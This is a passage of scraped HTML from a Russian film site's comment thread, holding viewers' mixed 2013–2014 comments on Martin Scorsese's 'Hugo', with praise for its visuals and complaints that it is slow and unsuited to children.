беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Обалденное кино, смотрел с женой в 3д, очень понравилось, от меня ЗАЧЕТ!! 5!!!!!! </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 468793-post-wrap pt_20428 s_not_allowed" id="po_2192862"><div class='post-profile'><noindex><a href='/user/profile/view/468793/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>zerik</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/cn/ko/zerik.jpg' alt='' border=0><div class='user_karma' obj_id='468793'><div class='good' title='Улучшить карму'>+10</div><div class='bad' title='Ухудшить карму'>-8</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='468793' cn=''><a href='/user/profile/view/468793/' target="_blank" title='посмотреть рекомендации пользователя zerik' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2192862'></a><b class='post_date' post_date='03/15/2014 10:34:13 GMT+0200'>15 Март 2014 10:34</b><div class='post-nav post_controll' obj_id='2192862'><noindex><div class="comment_karma" obj_id="2192862"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Замечательная картина. С глубоким смыслом. Не понимаю как она может не понравиться?! </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 454406-post-wrap pt_20428 s_not_allowed" id="po_2185301"><div class='post-profile'><noindex><a href='/user/profile/view/454406/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>sinrod</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/re/ev/sinrod.jpg' alt='' border=0><div class='user_karma' obj_id='454406'><div class='good' title='Улучшить карму'>+104</div><div class='bad' title='Ухудшить карму'>-92</div></div><div class='signature'>Не жалею, не зову. не плачу...</div></noindex><center class='user_controll' obj_id='454406' cn=''></center></div><div class='post-info'><a name='2185301'></a><b class='post_date' post_date='03/04/2014 18:26:49 GMT+0200'>04 Март 2014 18:26</b><div class='post-nav post_controll' obj_id='2185301'><noindex><div class="comment_karma" obj_id="2185301"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>По смыслу- хорошая сказка. По-сути: поучитесь господа режиссеры снимать сказки у доброго дедушки Роу Александра Артуровича. Вот он делал в кино настоящие сказки!!!!</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 636827-post-wrap pt_20428 s_not_allowed" id="po_2175643"><div class='post-profile'><noindex><a href='/user/profile/view/636827/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>pirdun</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ub/zc/pirdun.jpg' alt='' border=0><div class='user_karma' obj_id='636827'><div class='good' title='Улучшить карму'>+23</div><div class='bad' title='Ухудшить карму'>-21</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='636827' cn=''><a href='/user/profile/view/636827/' target="_blank" title='посмотреть рекомендации пользователя pirdun' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2175643'></a><b class='post_date' post_date='02/22/2014 17:36:32 GMT+0200'>22 Фев. 2014 17:36</b><div class='post-nav post_controll' obj_id='2175643'><noindex><div class="comment_karma" obj_id="2175643"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>смотрел в кинотеатре в 3д фильм хорош совет смотреть в 3д </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 646226-post-wrap pt_20428 s_not_allowed" id="po_2160196"><div class='post-profile'><noindex><a href='/user/profile/view/646226/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Valentine36</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/mc/rv/valentine36.jpg' alt='' border=0><div class='user_karma' obj_id='646226'><div class='good' title='Улучшить карму'>+4</div><div class='bad' title='Ухудшить карму'>-2</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='646226' cn=''></center></div><div class='post-info'><a name='2160196'></a><b class='post_date' post_date='02/08/2014 17:44:28 GMT+0200'>08 Фев. 2014 17:44</b><div class='post-nav post_controll' obj_id='2160196'><noindex><div class="comment_karma" obj_id="2160196"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Отличный фильм </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 638405-post-wrap pt_20428 s_not_allowed" id="po_2124109"><div class='post-profile'><noindex><a href='/user/profile/view/638405/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Jenika</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/he/dw/jenika.gif' alt='' border=0><div class='user_karma' obj_id='638405'><div class='good' title='Улучшить карму'>+14</div><div class='bad' title='Ухудшить карму'>-7</div></div><div class='signature'>Я добрая в злую полосочку...</div></noindex><center class='user_controll' obj_id='638405' cn=''><a href='/user/profile/view/638405/' target="_blank" title='посмотреть рекомендации пользователя Jenika' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2124109'></a><b class='post_date' post_date='01/07/2014 11:28:22 GMT+0200'>07 Янв. 2014 11:28</b><div class='post-nav post_controll' obj_id='2124109'><noindex><div class="comment_karma" obj_id="2124109"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм с серьёзным подтекстом. Смотреть можно только под философский настрой. Дети не поймут и устанут. Не для семейного просмотра.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 635478-post-wrap pt_20428 s_not_allowed" id="po_2112323"><div class='post-profile'><noindex><a href='/user/profile/view/635478/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>arnoldsharlendanko</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='635478'><div class='good' title='Улучшить карму'>+143</div><div class='bad' title='Ухудшить карму'>-337</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='635478' cn=''></center></div><div class='post-info'><a name='2112323'></a><b class='post_date' post_date='12/24/2013 13:46:52 GMT+0200'>24 Дек. 2013 13:46</b><div class='post-nav post_controll' obj_id='2112323'><noindex><div class="comment_karma" obj_id="2112323"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>я посмотрел фильм только из-за Хлои Морец, фильм скучный, актёры впринципе играют неплохо, но сюжет по мне бредовый, понравиться только мыслителям(с философским настроением). Мне жаль тех кто был на этом фильме в кино.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 442260-post-wrap pt_20428 s_not_allowed" id="po_2111385"><div class='post-profile'><noindex><a href='/user/profile/view/442260/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Kram1918</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/hx/ne/kram1918.jpg' alt='' border=0><div class='user_karma' obj_id='442260'><div class='good' title='Улучшить карму'>+340</div><div class='bad' title='Ухудшить карму'>-318</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='442260' cn=''><a href='/user/profile/view/442260/' target="_blank" title='посмотреть рекомендации пользователя Kram1918' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2111385'></a><b class='post_date' post_date='12/22/2013 20:59:37 GMT+0200'>22 Дек. 2013 20:59</b><div class='post-nav post_controll' obj_id='2111385'><noindex><div class="comment_karma" obj_id="2111385"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Я прочитал много негативных отзывов, а когда посмотрел, удивился, такой замечательный, красивый, добрый фильм, трогательный и где то, поучительный, к тому же со счастливым концом. Может у меня было соответствующее настроение, не знаю, но фильм хороший и произвел впечатление..</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 450514-post-wrap pt_20428 s_not_allowed" id="po_2108905"><div class='post-profile'><noindex><a href='/user/profile/view/450514/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>da_real_krismas</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/bh/gx/darealkrismas.jpg' alt='' border=0><div class='user_karma' obj_id='450514'><div class='good' title='Улучшить карму'>+46</div><div class='bad' title='Ухудшить карму'>-48</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='450514' cn=''></center></div><div class='post-info'><a name='2108905'></a><b class='post_date' post_date='12/19/2013 13:57:58 GMT+0200'>19 Дек. 2013 13:57</b><div class='post-nav post_controll' obj_id='2108905'><noindex><div class="comment_karma" obj_id="2108905"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Вот я смотрел в кино и думал, в этом фильме просто нет смысла, или я его не замечаю? Бессмысленная трата времени...</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 342868-post-wrap pt_20428 s_not_allowed" id="po_2102254"><div class='post-profile'><noindex><a href='/user/profile/view/342868/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>M E G @ S T @ R</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/iv/ac/radist.jpg' alt='' border=0><div class='user_karma' obj_id='342868'><div class='good' title='Улучшить карму'>+619</div><div class='bad' title='Ухудшить карму'>-1650</div></div><div class='signature'>幸せのためのすべて</div></noindex><center class='user_controll' obj_id='342868' cn=''><a href='/user/profile/view/342868/' target="_blank" title='посмотреть рекомендации пользователя M E G @ S T @ R' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2102254'></a><b class='post_date' post_date='12/10/2013 17:52:39 GMT+0200'>10 Дек. 2013 17:52</b><div class='post-nav post_controll' obj_id='2102254'><noindex><div class="comment_karma" obj_id="2102254"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Трудно оценивать, а смотреть и досмотривать ещё труднее. <br />Не интересен.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 617608-post-wrap pt_20428 s_not_allowed" id="po_2053145"><div class='post-profile'><noindex><a href='/user/profile/view/617608/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>film fan serg</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/tr/wc/kinozritel.jpg' alt='' border=0><div class='user_karma' obj_id='617608'><div class='good' title='Улучшить карму'>+247</div><div class='bad' title='Ухудшить карму'>-297</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='617608' cn=''><a href='/user/profile/view/617608/' target="_blank" title='посмотреть рекомендации пользователя film fan serg' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2053145'></a><b class='post_date' post_date='10/06/2013 14:41:58 GMT+0200'>06 Окт. 2013 14:41</b><div class='post-nav post_controll' obj_id='2053145'><noindex><div class="comment_karma" obj_id="2053145"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Ну даже не знаю, Скорсезе наверное снял фильм для себя . Я думаю может понравиться только историкам . Скучный фильм - взрослые не поймут для чего он снят, дети не поймут о чем фильм.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 285296-post-wrap pt_20428 s_not_allowed" id="po_2037968"><div class='post-profile'><noindex><a href='/user/profile/view/285296/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>tegeran1971</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/st/wc/tegeran1971.jpg' alt='' border=0><div class='user_karma' obj_id='285296'><div class='good' title='Улучшить карму'>+230</div><div class='bad' title='Ухудшить карму'>-463</div></div><div class='signature'>Сократ мне друг, но истина дороже.</div></noindex><center class='user_controll' obj_id='285296' cn=''><a href='/user/profile/view/285296/' target="_blank" title='посмотреть рекомендации пользователя tegeran1971' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2037968'></a><b class='post_date' post_date='09/18/2013 13:51:34 GMT+0200'>18 Сен. 2013 13:51</b><div class='post-nav post_controll' obj_id='2037968'><noindex><div class="comment_karma" obj_id="2037968"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>О ужас, досмотрел до конца с огромным усилием и больше никогда его смотреть не буду. Такую нуднятиту ещё поискать надо. ФУФЛО ГОЛИМОЕ.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 596924-post-wrap pt_20428 s_not_allowed" id="po_2032820"><div class='post-profile'><noindex><a href='/user/profile/view/596924/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>D.S</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/zo/jr/d.gif' alt='' border=0><div class='user_karma' obj_id='596924'><div class='good' title='Улучшить карму'>+77</div><div class='bad' title='Ухудшить карму'>-51</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='596924' cn=''><a href='/user/profile/view/596924/' target="_blank" title='посмотреть рекомендации пользователя D.S' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2032820'></a><b class='post_date' post_date='09/10/2013 18:40:01 GMT+0200'>10 Сен. 2013 18:40</b><div class='post-nav post_controll' obj_id='2032820'><noindex><div class="comment_karma" obj_id="2032820"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм, вовсе не семейный и, уж тем более, НЕ детский. Фильм о магии кинематографа, только вышел он очень скучным и затянутым. Единственное за что можно его похвалить - отличная операторская работа, остальное - великолепное средство для сна.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 611350-post-wrap pt_20428 s_not_allowed" id="po_2030344"><div class='post-profile'><noindex><a href='/user/profile/view/611350/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ALLO4KA</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/xh/ud/allo4ka.jpg' alt='' border=0><div class='user_karma' obj_id='611350'><div class='good' title='Улучшить карму'>+75</div><div class='bad' title='Ухудшить карму'>-86</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='611350' cn=''><a href='/user/profile/view/611350/' target="_blank" title='посмотреть рекомендации пользователя ALLO4KA' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2030344'></a><b class='post_date' post_date='09/07/2013 08:48:31 GMT+0200'>07 Сен. 2013 08:48</b><div class='post-nav post_controll' obj_id='2030344'><noindex><div class="comment_karma" obj_id="2030344"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Рекомендовать ЭТО для просмотра не могу. Только в крайнем случае, если вообще нечего поглядеть</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 487680-post-wrap pt_20428 s_not_allowed" id="po_2021508"><div class='post-profile'><noindex><a href='/user/profile/view/487680/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>expert-1</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/he/ju/expert-1.jpg' alt='' border=0><div class='user_karma' obj_id='487680'><div class='good' title='Улучшить карму'>+174</div><div class='bad' title='Ухудшить карму'>-138</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='487680' cn=''><a href='/user/profile/view/487680/' target="_blank" title='посмотреть рекомендации пользователя expert-1' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2021508'></a><b class='post_date' post_date='08/24/2013 11:05:32 GMT+0200'>24 Авг. 2013 11:05</b><div class='post-nav post_controll' obj_id='2021508'><noindex><div class="comment_karma" obj_id="2021508"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>как то нудновато смотреть </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 591386-post-wrap pt_20428 s_not_allowed" id="po_2021462"><div class='post-profile'><noindex><a href='/user/profile/view/591386/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>murik147</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/nl/bb/murik147.jpg' alt='' border=0><div class='user_karma' obj_id='591386'><div class='good' title='Улучшить карму'>+543</div><div class='bad' title='Ухудшить карму'>-747</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='591386' cn=''><a href='/user/profile/view/591386/' target="_blank" title='посмотреть рекомендации пользователя murik147' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/591386/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2021462'></a><b class='post_date' post_date='08/24/2013 09:16:41 GMT+0200'>24 Авг. 2013 09:16</b><div class='post-nav post_controll' obj_id='2021462'><noindex><div class="comment_karma" obj_id="2021462"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Очень слабо, только 2/5, </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 610050-post-wrap pt_20428 s_not_allowed" id="po_2021362"><div class='post-profile'><noindex><a href='/user/profile/view/610050/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>nurhanov</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/gc/cx/nurhanov.gif' alt='' border=0><div class='user_karma' obj_id='610050'><div class='good' title='Улучшить карму'>+4</div><div class='bad' title='Ухудшить карму'>-7</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='610050' cn=''><a href='/user/profile/view/610050/' target="_blank" title='посмотреть рекомендации пользователя nurhanov' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2021362'></a><b class='post_date' post_date='08/24/2013 00:20:31 GMT+0200'>24 Авг. 2013 00:20</b><div class='post-nav post_controll' obj_id='2021362'><noindex><div class="comment_karma" obj_id="2021362"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Нудный !!!!Скучный детей хватило на 15 минут!!! 1+</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 602132-post-wrap pt_20428 s_not_allowed" id="po_2018877"><div class='post-profile'><noindex><a href='/user/profile/view/602132/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Sowа</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/jv/de/nastich.jpg' alt='' border=0><div class='user_karma' obj_id='602132'><div class='good' title='Улучшить карму'>+253</div><div class='bad' title='Ухудшить карму'>-182</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='602132' cn=''><a href='/user/profile/view/602132/' target="_blank" title='посмотреть рекомендации пользователя Sowа' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2018877'></a><b class='post_date' post_date='08/20/2013 11:28:44 GMT+0200'>20 Авг. 2013 11:28</b><div class='post-nav post_controll' obj_id='2018877'><noindex><div class="comment_karma" obj_id="2018877"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Хороший сказочный фильм!!! сюжет интересный, снятo хорошо. Посмотрел с удовольствием.От меня четверка... </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 601515-post-wrap pt_20428 s_not_allowed" id="po_2012815"><div class='post-profile'><noindex><a href='/user/profile/view/601515/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>happydolly</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='601515'><div class='good' title='Улучшить карму'>+1</div><div class='bad' title='Ухудшить карму'>-3</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='601515' cn=''><a href='/user/profile/view/601515/' target="_blank" title='посмотреть рекомендации пользователя happydolly' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2012815'></a><b class='post_date' post_date='08/12/2013 17:57:30 GMT+0200'>12 Авг. 2013 17:57</b><div class='post-nav post_controll' obj_id='2012815'><noindex><div class="comment_karma" obj_id="2012815"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>фильм очень интересный , позитивный </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 555858-post-wrap pt_20428 s_not_allowed" id="po_2010029"><div class='post-profile'><noindex><a href='/user/profile/view/555858/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Lesya_Evans</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/rh/vd/lesyaevans.jpg' alt='' border=0><div class='user_karma' obj_id='555858'><div class='good' title='Улучшить карму'>+408</div><div class='bad' title='Ухудшить карму'>-309</div></div><div class='signature'>Самый чистый наркотик - музыка и скорость</div></noindex><center class='user_controll' obj_id='555858' cn=''><a href='/user/profile/view/555858/' target="_blank" title='посмотреть рекомендации пользователя Lesya_Evans' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2010029'></a><b class='post_date' post_date='08/08/2013 18:11:53 GMT+0200'>08 Авг. 2013 18:11</b><div class='post-nav post_controll' obj_id='2010029'><noindex><div class="comment_karma" obj_id="2010029"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм великолепен! </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 551487-post-wrap pt_20428 s_not_allowed" id="po_2005304"><div class='post-profile'><noindex><a href='/user/profile/view/551487/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>PRADA marfa</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/ds/nq/repinaviktoriya.jpg' alt='' border=0><div class='user_karma' obj_id='551487'><div class='good' title='Улучшить карму'>+318</div><div class='bad' title='Ухудшить карму'>-195</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='551487' cn=''><a href='/user/profile/view/551487/' target="_blank" title='посмотреть рекомендации пользователя PRADA marfa' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/551487/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2005304'></a><b class='post_date' post_date='08/02/2013 13:05:34 GMT+0200'>02 Авг. 2013 13:05</b><div class='post-nav post_controll' obj_id='2005304'><noindex><div class="comment_karma" obj_id="2005304"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>В фильме показанны стразу несколько историй, переплетенных в одну интересную сюжетную линию. Старые киноленты, вставленные в кинокартину, заствили меня улыбаться и восторгаться почти ювелирной работой киномонтажёров того времени - это такое своеобразное волшебство. Главный герой Хьюго - удивительный мальчик, талантливый, милый, одна беда - осиротевший. Истории всех героев по-своему интересные и в общем, не знаю кому как, а мне <b>фильм понравился - трогательный, волшебный, добрый</b>. 10 баллов из 10.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 597034-post-wrap pt_20428 s_not_allowed" id="po_1999330"><div class='post-profile'><noindex><a href='/user/profile/view/597034/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>NadiyaSt</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/we/us/nadiyast.jpg' alt='' border=0><div class='user_karma' obj_id='597034'><div class='good' title='Улучшить карму'>+39</div><div class='bad' title='Ухудшить карму'>-45</div></div><div class='signature'>Золушка</div></noindex><center class='user_controll' obj_id='597034' cn=''></center></div><div class='post-info'><a name='1999330'></a><b class='post_date' post_date='07/25/2013 12:30:27 GMT+0200'>25 Июль 2013 12:30</b><div class='post-nav post_controll' obj_id='1999330'><noindex><div class="comment_karma" obj_id="1999330"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Хороший фильм для семейного просмотра. </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 243536-post-wrap pt_20428 s_not_allowed" id="po_1987496"><div class='post-profile'><noindex><a href='/user/profile/view/243536/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Shustova</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/ur/id/shustova.jpg' alt='' border=0><div class='user_karma' obj_id='243536'><div class='good' title='Улучшить карму'>+63</div><div class='bad' title='Ухудшить карму'>-49</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='243536' cn=''><a href='/user/profile/view/243536/' target="_blank" title='посмотреть рекомендации пользователя Shustova' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='1987496'></a><b class='post_date' post_date='07/13/2013 04:46:12 GMT+0200'>13 Июль 2013 04:46</b><div class='post-nav post_controll' obj_id='1987496'><noindex><div class="comment_karma" obj_id="1987496"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Если вы как и я, прочитав предыдущие комментарии все же решитесь посмотреть ЭТО унылое ..., то пришла пора остановиться!!! </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 575339-post-wrap pt_20428 s_not_allowed" id="po_1979232"><div class='post-profile'><noindex><a href='/user/profile/view/575339/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>bopde29</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/kw/xl/bopde29.gif' alt='' border=0><div class='user_karma' obj_id='575339'><div class='good' title='Улучшить карму'>+375</div><div class='bad' title='Ухудшить карму'>-341</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='575339' cn=''><a href='/user/profile/view/575339/' target="_blank" title='посмотреть рекомендации пользователя bopde29' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='1979232'></a><b class='post_date' post_date='07/03/2013 19:09:55 GMT+0200'>03 Июль 2013 19:09</b><div class='post-nav post_controll' obj_id='1979232'><noindex><div class="comment_karma" obj_id="1979232"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><b>Странный фильм, но красивый. Отличная игра.</b></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 473444-post-wrap pt_20428 s_not_allowed" id="po_1973317"><div class='post-profile'><noindex><a href='/user/profile/view/473444/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>BaneSp</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/tn/jw/jokersp.jpg' alt='' border=0><div class='user_karma' obj_id='473444'><div class='good' title='Улучшить карму'>+31</div><div class='bad' title='Ухудшить карму'>-19</div></div><div class='signature'>Лучшего соперника ты находишь там, где меньше всего  ищешь</div></noindex><center class='user_controll' obj_id='473444' cn=''></center></div><div class='post-info'><a name='1973317'></a><b class='post_date' post_date='06/29/2013 09:27:40 GMT+0200'>29 Июнь 2013 09:27</b><div class='post-nav post_controll' obj_id='1973317'><noindex><div class="comment_karma" obj_id="1973317"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Хорошо сыграл Аса и Саша Барон, впрочем как и Сэр Кингсли. Фильмы Скорсезе очень интересны и этот не исключение. Много есть над чем подумать, переосмыслить. Однозначно смотреть </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 433299-post-wrap pt_20428 s_not_allowed" id="po_1966968"><div class='post-profile'><noindex><a href='/user/profile/view/433299/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>mamkalena</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/uv/kj/mamkalena.jpg' alt='' border=0><div class='user_karma' obj_id='433299'><div class='good' title='Улучшить карму'>+15</div><div class='bad' title='Ухудшить карму'>-13</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='433299' cn=''></center></div><div class='post-info'><a name='1966968'></a><b class='post_date' post_date='06/22/2013 11:27:58 GMT+0200'>22 Июнь 2013 11:27</b><div class='post-nav post_controll' obj_id='1966968'><noindex><div class="comment_karma" obj_id="1966968"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Я думала это сказка, а это притча. <br />Не ждите волшебства, экшн, пр.пр.<br 